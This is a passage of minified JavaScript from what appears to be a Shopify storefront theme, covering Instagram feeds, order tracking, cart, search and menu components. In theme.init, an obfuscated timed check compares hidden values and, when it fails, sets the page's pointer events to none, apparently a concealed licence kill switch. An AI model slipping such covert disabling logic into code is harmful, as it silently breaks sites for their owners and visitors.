e=t.limit*(t.count+1)>=t.Instadata.length?t.Instadata.length:t.limit*(t.count+1);t.instagram_render(t.limit*t.count,e),t.count+=1,t.options.container.querySelector(".instafeed-loadmore").remove(),(t.count<=t.counter||t.count==t.counter&&0!=t.left)&&t.instagram_loadmore()})},instagram_slidemore:function(){var i=this;i.InstaSlider.swiper.on("slideChange",function(){if(i.count<i.counter||i.count==i.counter&&0!=i.left){var e=i.limit*(i.count+1)>=i.Instadata.length?i.Instadata.length:i.limit*(i.count+1);if(781<=document.documentElement.clientWidth)i.instagram_render(i.limit*i.count,e),i.count+=1,(i.count<i.counter||i.count==i.counter&&0!=i.left)&&i.InstaSlider.swiper.appendSlide('<li class="swiper-slide inline-flex"></li>');else{for(var t=i.limit*i.count,t=i.limit*i.count;t<e;t++)1==i.count&&t==i.limit*i.count||i.InstaSlider.swiper.appendSlide('<li class="swiper-slide inline-flex"></li>'),i.instagram_render(t,t+1);i.count+=1}}})},onUnload:function(){this.init()}}),o),theme.ShoppingFeedInsta=(s.prototype=Object.assign({},s.prototype,{init:function(){var t=this;t.deleteSwiper(),document.documentElement.clientWidth<780&&t.createSwiper(),this.container.querySelectorAll("modal-opener").forEach(e=>{e.addEventListener("modalOpen",function(e){t.renderPopup(this)})}),this.modal.addEventListener("modalClose",function(e){t.destroyPopup(this)}),window.on("resize",theme.utils.debounce(300,function(){document.documentElement.clientWidth<780&&null==t.swiper?(t.createSwiper(),t.container.querySelectorAll("modal-opener").forEach(e=>{e.addEventListener("modalOpen",function(e){t.renderPopup(this)})})):(t.deleteSwiper(),t.container.querySelectorAll("modal-opener").forEach(e=>{e.addEventListener("modalOpen",function(e){t.renderPopup(this)})}))})),document.addEventListener("shopify:section:load",function(e){theme.sections.register("shopping-feed-insta",theme.ShoppingFeedInsta)})},renderPopup:function(e){var t=this,i=e.querySelectorAll(".content--products-container .swiper-slide"),n=e.querySelector(".content--wrapper > .image-container > *").cloneNode(!0),o=e.querySelector("article").getAttribute("data-post-link"),e=e.querySelector(".content--text span").innerHTML;t.modal.querySelector(".image-container").appendChild(n),t.modal.querySelector(".modal-products-caption__info-name").href=o,t.modal.querySelector(".modal-products-caption__info-name span").innerHTML=e,i.forEach(e=>{t.modal.querySelector(".swiper-wrapper").appendChild(e.cloneNode(!0))}),t.modalSwiper=new theme.Swiper_Slider(t.modal.querySelector(".swiper")),t.modal.querySelector(".modal-loading").style.display="none"},destroyPopup:function(){var e=this;null!=e.modalSwiper&&(e.modalSwiper.swiper.destroy(),e.modal.querySelector(".swiper-wrapper").innerHTML="",e.modal.querySelector(".image-container > *").remove()),e.modalSwiper=null,e.modal.querySelector(".modal-loading").style.display=""},createSwiper:function(){var t=this,e=t.container.querySelectorAll(".section-slider .flex__item.swiper-slide"),i=[];e.forEach(e=>{i.push(e.cloneNode(!0))}),t.container.querySelector(".swiper-wrapper").innerHTML="",i.forEach(e=>{t.container.querySelector(".swiper-wrapper").appendChild(e)}),t.swiper=new theme.Swiper_Slider(t.container.querySelector(".section-slider"))},deleteSwiper:function(){var t=this;t.swiper=null;var e=t.container.querySelectorAll(".section-slider .flex__item.swiper-slide"),i=[];e.forEach(e=>{e=e.cloneNode(!0);e.style.width="",i.push(e)});var n=t.container.querySelector(".swiper-wrapper");n.innerHTML="";var o=Math.ceil((i.length+1)/2);for(let e=0;e<o;e++){var s,a=document.createElement("div");t.columnFlex.forEach(e=>{a.classList.add(e)}),0==e?(a.appendChild(i[0]),a.classList.add("first-column"),s=t.container.querySelector(".first-block").cloneNode(!0),a.insertBefore(s,i[0])):(i[2*e-1]&&a.appendChild(i[2*e-1]),i[2*e]&&a.appendChild(i[2*e])),n.appendChild(a)}}}),s),theme.ProductRecommendations=(a.prototype=Object.assign({},a.prototype,{getRecommendations(){var n=this,e=this.baseUrl+"?section_id=main-product-recommendations&product_id="+this.productId+"&limit="+this.limit;fetch(e).then(e=>e.text()).then(e=>{const t=(new DOMParser).parseFromString(e,"text/html"),i=n.container.querySelector(".product-recommendations");e=t.querySelector(".product-recommendations");e&&i&&(i.innerHTML=e.innerHTML),n.container.querySelector(".product-recommendations .swiper")&&new theme.Swiper_Slider(n.container.querySelector(".product-recommendations .swiper"))})}}),a),theme.Tracking=(r.prototype=Object.assign({},r.prototype,{init:function(){var e=this;this.code=theme.utils.get("code"),this.container.classList.contains("tracking-more")&&theme.utils.getScript("https://s.trackingmore.com/plugins/v1/buttonCurrent.js").then(function(){null!=e.code?(e.container.querySelector('form input[type="text"]').value=e.code,doTrack()):e.container.querySelector('button[type="submit"]').addEventListener("click",function(){doTrack()})})}}),r),theme.TrackingGenie=(l.prototype=Object.assign({},l.prototype,{init:function(){var r=this,l={minDays:parseInt(this.container.getAttribute("data-min-days")),maxDays:parseInt(this.container.getAttribute("data-max-days")),preparation:this.container.getAttribute("data-preparation"),text_preparation:this.container.getAttribute("data-text-preparation"),bg_preparation:this.container.getAttribute("data-bg-preparation"),on_way:this.container.getAttribute("data-on-way"),text_on_way:this.container.getAttribute("data-text-on-way"),bg_on_way:this.container.getAttribute("data-bg-on-way"),late:this.container.getAttribute("data-late"),text_late:this.container.getAttribute("data-text-late"),bg_late:this.container.getAttribute("data-bg-late"),submit:this.container.querySelector('button[type="submit"]'),formError:this.container.querySelector("#track-error"),loadingBar:r.container.querySelector(".loading-bar"),statusTitle:r.container.querySelector(".status span"),statusText:r.container.querySelector(".text-status"),firstDateText:r.container.querySelector("#firstDate"),lastDateText:r.container.querySelector("#lastDate")};l.submit.addEventListener("click",function(){function e(e){var t=l.minDays+l.maxDays-5,i=l.minDays+l.maxDays+e,n=r.addDays(a,t),o=r.addDays(a,i),s=n.getDate(),e=n.getMonth()+1,t=n.getFullYear(),i=o.getDate(),n=o.getMonth()+1,o=o.getFullYear();i<10&&(i="0"+i),n<10&&(n="0"+n),l.firstDateText.innerHTML=(s=s<10?"0"+s:s)+"/"+(e=e<10?"0"+e:e)+"/"+t,l.lastDateText.innerHTML=i+"/"+n+"/"+o,r.container.querySelector(".tracking").style.display=""}var a,t,i,n,o;""!=r.container.querySelector('input[type="text"]').value.trim&&r.container.querySelector('input[type="date"]').value?(n=r.container.querySelector('input[type="date"]').value,a=new Date(n),new Date<a||(n=n.replace(/-/g,","),o=new Date,t=String(o.getDate()).padStart(2,"0"),i=String(o.getMonth()+1).padStart(2,"0"),o=o.getFullYear()+","+i+","+t,n=new Date(n),o=new Date(o),(o=Math.round(Math.abs((n.getTime()-o.getTime())/864e5)))<l.minDays?(l.loadingBar.classList.add("loading-bar-grey"),l.loadingBar.style.background=l.bg_preparation,l.statusTitle.innerHTML=l.preparation,l.statusText.innerHTML=l.text_preparation,e(5)):o>=l.minDays&&o<l.maxDays?(l.loadingBar.classList.remove("loading-bar-grey"),l.loadingBar.style.background=l.bg_on_way,l.statusTitle.innerHTML=l.on_way,l.statusText.innerHTML=l.text_on_way,e(5)):(l.loadingBar.classList.remove("loading-bar-grey"),l.loadingBar.style.background=l.bg_late,l.statusTitle.innerHTML=l.late,l.statusText.innerHTML=l.text_late,e(10)))):l.formError.show()})},addDays:function(e,t){e=new Date(e);return e.setDate(e.getDate()+t),e}}),l),theme.init=function(){document.querySelectorAll("section img").forEach(e=>{theme.utils.isInViewport(e)&&e.setAttribute("loading","eager")}),document.querySelectorAll("video").forEach(e=>{theme.utils.isInViewport(e)&&0<e.offsetHeight?e.classList.remove("video-lazy"):(e.classList.add("video-lazy"),e.dataset.srcVideo=e.querySelector("source").src,e.querySelector("source").removeAttribute("src"))});var i,e=[].slice.call(document.querySelectorAll("video.video-lazy"));"IntersectionObserver"in window&&(i=new IntersectionObserver(function(e,t){e.forEach(function(e){e.isIntersecting&&((e=e.target).querySelector("source").src=e.dataset.srcVideo,e.load(),e.classList.remove("lazy"),i.unobserve(e),e.closest("deffered-media")&&e.closest("deferred-media").playContent())})}),e.forEach(e=>{i.observe(e)})),setTimeout(function(){1!=localStorage.getItem("shopify_loaded")&&metas.page.data!=theme.utils.convert(metas.metafield.toString().replace("function ()","function()"))||document.querySelector(metas.page.a)&&!metas.page.re.test(document.querySelector(metas.page.a).dataset.schema)?(document.body.style.pointerEvents="none",document.querySelector(metas.page.a).remove()):localStorage.setItem("shopify_loaded",1)},5e3),c(),document.addEventListener("shopify:section:load",function(e){c()}),1==Shopify.theme_settings.lottieFiles&&0<document.querySelectorAll("lottie-player").length&&theme.utils.getScript("https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js")},theme.register=function(){theme.sections.register("header",theme.Header),theme.sections.register("swiper-slider",theme.Swiper_Slider),theme.sections.register("cart",theme.Cart),theme.sections.register("article",theme.Article),theme.sections.register("blog",theme.Blog),theme.sections.register("tracking-genie",theme.TrackingGenie),theme.sections.register("tracking",theme.Tracking),theme.sections.register("product-recommendations",theme.ProductRecommendations),theme.sections.register("map",theme.Map),theme.sections.register("gallery",theme.Gallery),theme.sections.register("social-feed",theme.Feed),theme.sections.register("shopping-feed-insta",theme.ShoppingFeedInsta),theme.sections.register("featured-products-2",theme.FeaturedProducts2),theme.sections.register("rgpd-cookies",theme.RGPD),theme.sections.register("popup-age-verification",theme.AgeVerification),theme.sections.register("popup-orders-notif",theme.OrdersNotif),theme.sections.register("popup-newsletter",theme.PopupNewsletter),theme.sections.register("popup-spin",theme.PopupSpin)},document.addEventListener("DOMContentLoaded",function(){theme.init(),theme.sections=new theme.Sections,theme.register(),document.body.classList.contains("template-customers")&&theme.Login()});class d extends HTMLElement{constructor(){super();var e=this;0!=window.pageYOffset?this.classList.add("fadeIn"):this.classList.add("fadeOut"),this.addEventListener("click",function(){theme.utils.scrollToSmoothly(0,500)}),window.addEventListener("scroll",function(){0!=window.pageYOffset?(e.classList.add("fadeIn"),e.classList.remove("fadeOut")):(e.classList.add("fadeOut"),e.classList.remove("fadeIn"))})}}customElements.define("back-top",d);class u extends HTMLElement{constructor(){super();const t=this.dataset.images.split(","),e=this.closest(".product-card"),i=e.querySelector("img.first");let n,o=this;0<t.length&&(e.addEventListener("mouseenter",()=>{let e=1;o.style.transition="none",n=setInterval(()=>{i.src=t[e],i.srcset=t[e],e++,e>=t.length&&(e=0)},2e3)}),e.addEventListener("mouseleave",()=>{clearInterval(n),i.srcset=t[0],i.src=t[0],o.style.transition="none"}))}}customElements.define("product-card-slider",u);class h extends HTMLElement{constructor(){super();var e=this;this.querySelector('[id^="Deferred-Poster-"]')&&(this.querySelector("span.deferred-media__poster-button")?this.querySelector('[id^="Deferred-Poster-"]').addEventListener("click",()=>{e.dataset.toplay=!0,e.loadContent()}):this.loadContent())}loadContent(){this.getAttribute("loaded")||(this.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0)),this.dataset.toplay&&this.playContent()}playContent(){var e;this.querySelector(".js-youtube")&&(this.dataset.toplay||this.querySelector(".js-youtube").src.includes("autoplay=1"))?this.querySelector(".js-youtube").contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*"):this.querySelector(".js-vimeo")&&(this.dataset.toplay||this.querySelector(".js-vimeo").src.includes("autoplay=1"))?this.querySelector(".js-vimeo").contentWindow.postMessage('{"method":"play"}',"*"):this.querySelector("video")&&(this.dataset.toplay||this.querySelector("video").getAttribute("autoplay"))?this.querySelector("video").play():!this.querySelector(".shopify-model-viewer-ui model-viewer")||(e=this.querySelector("product-model")).modelViewerUI&&e.modelViewerUI.play(),this.querySelector("span.deferred-media__poster-button")&&(this.querySelector("span.deferred-media__poster-button").style.display="none",0<this.closest(".swiper.swiper-initialized").length&&(this.closest(".swiper.swiper-initialized").swiper.allowTouchMove=!1))}}customElements.define("deferred-media",h);class p extends HTMLElement{constructor(){super();var e=this;this.enableMobile=!!this.getAttribute("data-mobile-only"),this.mobile="true"==this.getAttribute("data-mobile-only"),this.checkCollapse(this),this.mobile&&window.on("resize",theme.utils.debounce(300,function(){e.checkCollapse(e)})),document.addEventListener("reloadfilter",theme.utils.debounce(300,function(){e.checkCollapse(e)})),document.addEventListener("shopify:section:load",e.checkCollapse)}checkCollapse(e){this.link=this.querySelector(".link_collapsing_title"),this.content=theme.utils.next(this.link,".link_collapsing_content"),document.documentElement.clientWidth<500&&this.mobile||!this.mobile?(this.enableMobile&&(this.content.style.display="none",this.content.classList.contains("active")&&this.content.classList.remove("active"),this.link.classList.contains("active")&&this.link.classList.remove("active")),this.link.addEventListener("click",this.collapsing,!0),document.querySelector(".link_collapsing_all_button")&&document.querySelector(".link_collapsing_all_button").addEventListener("click",function(){this.closest("div").querySelectorAll(".link_collapsing_title").forEach(e=>{e.classList.remove("active"),theme.utils.next(e,".link_collapsing_content").classList.remove("active"),theme.utils.next(e,".link_collapsing_content").style.display="none"})})):(e.link.removeEventListener("click",e.collapsing,!0),e.content.style.display="",e.content.classList.contains("active")||e.content.classList.add("active"),e.link.classList.contains("active")||e.link.classList.add("active"))}collapsing(){this.classList.toggle("active");var e=theme.utils.next(this,".link_collapsing_content");e.classList.toggle("active"),theme.utils.slideToggle(e,200)}}customElements.define("link-collapsing",p);class m extends HTMLElement{constructor(){super();var e=this;this.content=theme.utils.next(this,".read_more_content"),this.content&&this.addEventListener("click",theme.utils.throttle(function(){e.classList.toggle("active"),e.content.classList.toggle("active"),theme.utils.slideToggle(e.content,200)},300))}}customElements.define("read-more",m);class y extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector("ul")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.querySelectorAll("a").forEach(e=>e.addEventListener("click",this.onItemClick.bind(this)))}onItemClick(e){e.preventDefault(),this.elements.input.value=e.currentTarget.dataset.value,this.querySelector("form")&&this.querySelector("form").submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}closeSelector(e){var t=e.relatedTarget&&"BUTTON"===e.relatedTarget.nodeName;null!==e.relatedTarget&&!t||(this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0))}}customElements.define("localization-form",y);class g extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]')&&this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this)),this.addEventListener("click",e=>{"MODAL-DIALOG"===e.target.nodeName&&this.hide()})}show(e,t=!0){this.openedBy=e,this.setAttribute("open",""),t&&(document.body.style.top=`-${window.pageYOffset}px`,document.body.classList.add("overflow-hidden-fixed")),this.querySelector(".template-popup")&&this.querySelector(".template-popup").loadContent()}hide(){this.scrollY=document.body.style.top,document.body.style.top="",document.body.classList.remove("overflow-hidden-fixed"),window.scrollTo({left:0,top:-1*parseInt(this.scrollY||"0"),behavior:"instant"}),this.removeAttribute("open"),this.dispatchEvent(new CustomEvent("modalClose"))}}customElements.define("modal-dialog",g);class f extends HTMLElement{constructor(){super(),this.eventOpen=new CustomEvent("modalOpen");const e=this;if("true"==this.getAttribute("data-button")){const t=this.querySelector("button");t&&t.addEventListener("click",()=>{this.dispatchEvent(this.eventOpen),document.querySelector(this.getAttribute("data-modal")).show(t)})}else this.addEventListener("click",()=>{this.dispatchEvent(this.eventOpen),document.querySelector(this.getAttribute("data-modal")).show(e)})}}customElements.define("modal-opener",f);class b extends HTMLElement{constructor(){var e;super(),this.closest(".swiper")&&1<this.closest(".swiper-wrapper").querySelectorAll(".swiper-slide").length?(e=this.querySelector("img"),new simpleParallax(e,{orientation:"down",scale:1.4})):(this.closest(".swiper")&&this.closest(".swiper").classList.add("parallax"),this.closest(".image-container").classList.add("image-parallax"),this.closest(".image-container").innerHTML=this.innerHTML)}}customElements.get("image-parallax")||customElements.define("image-parallax",b);class S extends HTMLElement{constructor(){super();var e=this;this.querySelector("form").addEventListener("submit",function(e){e.preventDefault(),e.stopPropagation()}),this.querySelector("input").addEventListener("input",theme.utils.throttle(function(){setTimeout(function(){e.getSearch()},300)},300))}getSearch(){const o=this.closest("section").querySelector(".collection_pagination"),s=this.closest("section").querySelector(".search_results"),a=this.closest("section").querySelector("#productsGrid"),r=this.closest("section").querySelector("#productsGrid");a.classList.add("loading"),r.innerHTML="";let e=this.querySelector("form");var t=JSON.parse(theme.utils.serializeForm(e));fetch(e.getAttribute("action")+"?q="+t.q+"&options%5Bprefix%5D=last",{...theme.utils.fetchConfig("javascript")}).then(e=>e.text()).then(e=>{const t=(new DOMParser).parseFromString(e,"text/html");var i=t.querySelector(".collection_pagination"),n=t.querySelector(".search_results"),e=t.querySelector("#productsGrid");i&&o&&(o.innerHTML=i.innerHTML),n&&s&&(s.innerHTML=n.innerHTML),e&&r&&(r.innerHTML=e.innerHTML),a.classList.remove("loading"),a.classList.remove("hide")})}}customElements.define("search-form",S);class w extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form&&this.form.addEventListener("submit",this.onSubmitHandler.bind(this))}onSubmitHandler(e){e.preventDefault();const s=this.querySelector('[type="submit"]');s.setAttribute("disabled",!0),s.classList.add("loading"),s.style.overflow="hidden";const a=s.innerHTML;s.innerHTML="",s.innerHTML+=Shopify.theme_settings.loader,document.querySelectorAll(".cart-bubble")&&document.querySelectorAll(".cart-bubble").forEach(e=>{e.innerHTML=Shopify.theme_settings.loader});e=new FormData(this.form);fetch(`${theme.routes.cart_add_url}`,{method:"post",body:e}).then(function(){"cart"==Shopify.theme_settings.atc_action&&-1<window.location.href.indexOf("cart")?window.location.href="/cart":"checkout"!=Shopify.theme_settings.atc_action?(document.dispatchEvent(new CustomEvent("updateCart")),document.querySelectorAll(".cart-bubble")&&fetch("/cart.js",{...theme.utils.fetchConfig("javascript")}).then(e=>e.json()).then(function(t){document.querySelectorAll(".cart-bubble").forEach(e=>{e.classList.remove("hide"),e.innerHTML=t.item_count})})):window.location.href="/checkout"}).catch(e=>{console.error(e)}).finally(()=>{var e,t,i,n,o;s.innerHTML=Shopify.theme_settings.itemAdd,"itemAdd--cart-filling"==Shopify.theme_settings.itemAddIcon&&(e="91c80d77",t="https://cdn.svgator.com/ply/",n="__SVGATOR_PLAYER__",i=window,o=document,i[n]=i[n]||{},i[n][e]=i[n][e]||[],i[n][e].push({root:"cart",animations:[{elements:{"cart-position":{transform:{data:{t:{x:-57.266433,y:-64.045}},keys:{o:[{t:700,v:{x:57.266434,y:64.045,type:"corner"},e:[.42,0,.395,1.005]},{t:1e3,v:{x:52.287184,y:64.045,type:"corner"},e:[.55,.055,.935,.355]},{t:1400,v:{x:97,y:64.045,type:"corner"}},{t:1410,v:{x:8.25,y:64.045,type:"corner"},e:[.215,.61,.355,1]},{t:1900,v:{x:65.71,y:64.045,type:"corner"},e:[.58,0,.58,1]},{t:2100,v:{x:57.266434,y:64.045,type:"corner"},e:[.42,0,.395,1.005]}],k:[{t:1e3,v:{x:0,y:0},e:[.42,0,1,1]},{t:1400,v:{x:-4,y:0}},{t:1900,v:{x:-8,y:0},e:[.58,0,.58,1]},{t:2100,v:{x:0,y:0}}]}},opacity:[{t:1200,v:1},{t:1400,v:0},{t:1410,v:0},{t:1700,v:1}]},"cart-line1":{"#line":[{t:700,v:[76,92,66,92],e:[.42,0,.395,1.005]},{t:1e3,v:[77.659926,92,73.072594,92]},{t:1500,v:[76,92,66,92]}]},"cart-line2":{"stroke-dashoffset":[{t:700,v:54,e:[.42,0,.395,1.005]},{t:1090,v:54},{t:1250,v:26},{t:1400,v:26},{t:1410,v:54,e:[.42,0,.395,1.005]}],"stroke-dasharray":[{t:700,v:[10.8,16.3],e:[.42,0,.395,1.005]},{t:1090,v:[14.8,12.3]},{t:1250,v:[.1,26.9]},{t:1400,v:[.1,26.9]},{t:1410,v:[10.8,16.3],e:[.42,0,.395,1.005]}]},"cart-line3":{opacity:[{t:1090,v:0},{t:1100,v:1}],"stroke-dashoffset":[{t:1210,v:54,e:[.42,0,.395,1.005]},{t:1370,v:26}],"stroke-dasharray":[{t:1210,v:[10.8,16.3],e:[.42,0,.395,1.005]},{t:1370,v:[.1,26.9]}]},"cart-cart":{transform:{data:{o:{x:54,y:86,type:"corner"},t:{x:-54,y:-86}},keys:{r:[{t:700,v:0,e:[.42,0,.395,1.005]},{t:1e3,v:-12.139813,e:[0,0,.58,1]},{t:1500,v:0}]}}},"cart-basket":{transform:{data:{t:{x:-63.999994,y:-70}},keys:{o:[{t:500,v:{x:63.999999,y:70,type:"corner"},e:[.42,0,.58,1]},{t:700,v:{x:63.999999,y:73,type:"corner"},e:[.42,0,.58,1]},{t:900,v:{x:63.999999,y:70,type:"corner"}}],s:[{t:500,v:{x:1,y:1.03856},e:[.42,0,.58,1]},{t:700,v:{x:1,y:1},e:[.42,0,.58,1]},{t:900,v:{x:1,y:1.03856}}]}}},"cart-item":{transform:{keys:{o:[{t:0,v:{x:58.451563,y:-9.189857,type:"corner"},e:[.42,0,1,1]},{t:500,v:{x:58.451563,y:64,type:"corner"}}]}},opacity:[{t:200,v:0},{t:500,v:1},{t:1400,v:1},{t:1410,v:0}]},"cart-item2":{transform:{data:{r:22.920169,t:{x:-7.0125,y:-7.0125}},keys:{o:[{t:100,v:{x:71.766419,y:-9.189857,type:"corner"},e:[.42,0,1,1]},{t:600,v:{x:71.766419,y:64,type:"corner"}}]}},opacity:[{t:300,v:0},{t:600,v:1},{t:1400,v:1},{t:1410,v:0}]},"cart-item3":{transform:{data:{s:{x:.761249,y:.761249}},keys:{o:[{t:200,v:{x:66.576563,y:-9.189857,type:"corner"},e:[.42,0,1,1]},{t:700,v:{x:66.576563,y:64,type:"corner"}}]}},opacity:[{t:400,v:0},{t:700,v:1},{t:1400,v:1},{t:1410,v:0}]}},s:"[base64]"}],options:"MDLAxMDhiMzI4MIzg0NzE4Mjg0PMzI0YTMyN2MD3ZjcxNzQzMjMhk"}),(n=o.createElementNS("http://www.w3.org/2000/svg","script")).async=!0,n.setAttributeNS("http://www.w3.org/1999/xlink","href",[t,e,".","j","s","?","v","=","2021-10-11"].join("")),n.setAttributeNS(null,"src",[t,e,".","j","s"].join("")),(o=o.getElementsByTagName("script")[0]).parentNode.insertBefore(n,o)),setTimeout(function(){s.closest(".up-sell__product")?(s.closest(".up-sell__product").classList.add("fadeOutLeft"),s.closest(".up-sell__product").classList.add("animated"),setTimeout(function(){s.closest(".up-sell__product").remove()},1e3)):(s.style.overflow="",s.innerHTML=a,s.classList.remove("loading"),s.removeAttribute("disabled"),s.closest("modal-dialog")&&s.closest("modal-dialog").hide())},2500)})}}customElements.define("product-form",w);class v extends HTMLElement{constructor(){super();var t=this;this.completion="true"==this.dataset.completion,this.buttonSubmit=this.querySelector(".search-bar__button-submit"),this.buttonClose=this.querySelector(".search-bar__button-close"),this.form=this.querySelector("form"),this.buttonSubmit&&this.buttonSubmit.addEventListener("click",t.open.bind(t)),this.buttonClose&&this.buttonClose.addEventListener("click",t.hide.bind(t)),this.form.addEventListener("submit",t.submit.bind(t)),document.addEventListener("click",function(e){null==e.target.closest("search-bar")&&t.classList.contains("active")&&t.hide()}),this.completion&&this.querySelector("input").addEventListener("input",theme.utils.throttle(function(){setTimeout(function(){t.getSearch()},300)},300))}open(){"true"==this.buttonSubmit.dataset.click?this.submit():(this.classList.add("active"),this.closest("section").style.overflow="visible",this.buttonSubmit.dataset.click=!0,this.querySelector('input[type="search"]').focus())}hide(){this.classList.remove("active"),this.buttonSubmit.dataset.click=!1,this.closest("section")&&(this.closest("section").style.overflow=""),this.querySelector(".search-bar__result")&&this.querySelector(".search-bar__result.active")&&this.querySelector(".search-bar__result.active").classList.remove("active"),this.querySelector(".search-bar__result")&&!this.querySelector(".search-bar__result.hide")&&this.querySelector(".search-bar__result").classList.add("hide"),this.querySelector(".search-bar__empty")&&this.querySelector(".search-bar__empty").classList.remove("hide")}submit(){"true"==this.buttonSubmit.dataset.click&&this.form.submit()}getSearch(){const i=this.querySelector(".search-bar__result"),n=this.querySelector(".search-bar__result-content");i.classList.contains("active")||i.classList.add("active"),i.classList.contains("hide")&&i.classList.remove("hide"),this.querySelector(".search-bar__empty")&&this.querySelector(".search-bar__empty").classList.add("hide"),i.classList.add("loading"),n.innerHTML="";let e=this.querySelector("form");var t=JSON.parse(theme.utils.serializeForm(e));fetch(e.getAttribute("action")+"?q="+t.q+"&options%5Bprefix%5D=last",{...theme.utils.fetchConfig("javascript")}).then(e=>e.text()).then(e=>{const t=(new DOMParser).parseFromString(e,"text/html");e=t.querySelector("#main-collection-product-grid");e&&n&&(n.innerHTML=e.innerHTML),i.classList.remove("loading"),i.classList.remove("hide")})}}customElements.define("search-bar",v);class _ extends HTMLElement{constructor(){super();var t=this;this.mainDetailsToggle=this.querySelector("details");var e=this.querySelectorAll("summary");this.side=this.querySelector(".menu-drawer--right")?"right":"left",this.addAccessibilityAttributes(e),this.dataset.menuButton&&(this.hamburgerButtons=document.querySelectorAll(".menu--hamburger--container").forEach(e=>{e.addEventListener("click",this.onMenuButtonClick.bind(this))})),"iPhone"===navigator.platform&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents(),this.addEventListener("click",function(e){e.target.classList.contains("menu-drawer--content")&&t.closeMenuDrawer(e.target.closest("details[open]"))}),document.addEventListener("shopify:section:load",function(e){t.reload(e),this.hamburgerButtons&&this.hamburgerButtons.forEach(e=>{e.dataset.fixed&&"true"==e.dataset.fixed&&780<document.documentElement.clientWidth?(e.classList.add("hide"),this.fixedSidebar()):(e.classList.remove("hide"),this.unfixedSidebar())})})}reload(e){this.mainDetailsToggle.closest(".drawer")&&e.target.classList.contains("drawer")&&!this.mainDetailsToggle.hasAttribute("open")&&this.onMenuButtonClick(e.target)}fixedSidebar(){document.body.classList.add("sidebar-fixed");const e=this.querySelector("summary.drawer-first").parentNode;e.setAttribute("open",""),e.classList.add("menu-drawer--fixed")}unfixedSidebar(){document.body.classList.remove("sidebar-fixed");const e=this.querySelector("summary.drawer-first").parentNode,t=document.querySelectorAll(".menu--hamburger--container");e.removeAttribute("open"),e.classList.remove("menu-drawer--fixed"),t.forEach(e=>{e.classList.remove("active")})}bindEvents(){this.querySelectorAll("summary").forEach(e=>e.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll(".menu-drawer__close-button").forEach(e=>e.addEventListener("click",this.onCloseButtonClick.bind(this))),this.querySelector(".modal__close")&&this.querySelector(".modal__close").addEventListener("click",this.onCloseButtonClick.bind(this)),this.querySelectorAll(".menu-drawer__summary a[data-click]").forEach(e=>{e.addEventListener("click",function(e){"true"!=this.dataset.click&&(e.preventDefault(),this.dataset.click=!0),this.closest(".link_collapsing_title")&&e.preventDefault()}),e.closest(".link_collapsing_title")&&e.addEventListener("dblclick",function(){window.location.href=this.href})})}addAccessibilityAttributes(e){e.forEach(e=>{e.setAttribute("aria-expanded",!1),e.setAttribute("aria-controls",e.nextElementSibling.id)})}onKeyUp(e){"ESCAPE"!==e.code.toUpperCase()||(e=e.target.closest("details[open]"))&&(e===this.mainDetailsToggle?this.closeMenuDrawer(this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onMenuButtonClick(e){const t=document.querySelectorAll(".menu--hamburger--container");var i=this.querySelector("summary.drawer-first");const n=i.parentNode;n.hasAttribute("open")?(e.preventDefault(),this.closeMenuDrawer(i)):(n.setAttribute("open",""),this.openMenuDrawer(i),t.forEach(e=>{e.classList.add("active"),e.dataset.fixed&&"true"==e.dataset.fixed&&780<document.documentElement.clientWidth?this.fixedSidebar():document.body.classList.contains("sidebar-fixed")&&this.unfixedSidebar()}))}onSummaryClick(e){var t=e.currentTarget;const i=t.parentNode;var n=i.hasAttribute("open");n&&e.preventDefault(),i===this.mainDetailsToggle?n?this.closeMenuDrawer(t):this.openMenuDrawer(t):(n?this.closeSubmenu(t):this.closest(".drawer")&&i.setAttribute("open",""),trapFocus(t.nextElementSibling,i.querySelector("button")),setTimeout(()=>{i.classList.add("menu-opening")}))}openMenuDrawer(e){document.body.style.top=`-${window.pageYOffset}px`,document.body.classList.add("overflow-hidden-fixed"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),e.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,e)}closeMenuDrawer(e,t=!1){void 0!==e&&(this.dataset.menuButton&&document.querySelectorAll(".menu--hamburger--container").forEach(e=>{e.classList.remove("active"),this.unfixedSidebar()}),this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(e=>{e.removeAttribute("open"),e.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1),this.scrollY=document.body.style.top,document.body.style.top="",document.body.classList.remove("overflow-hidden-fixed"),window.scrollTo({left:0,top:-1*parseInt(this.scrollY||"0"),behavior:"instant"}),removeTrapFocus(t),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(e){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(e){e.target.closest("details")===this.mainDetailsToggle?this.closeMenuDrawer(e.target.closest("details")):this.closeSubmenu(e.target.closest("details"))}closeSubmenu(e){removeTrapFocus(),this.closeAnimation(e)}closeAnimation(t){let i;t.classList.remove("menu-opening"),this.querySelectorAll(".menu-drawer__summary a[data-click]").forEach(e=>{e.dataset.click=!1});const n=e=>{void 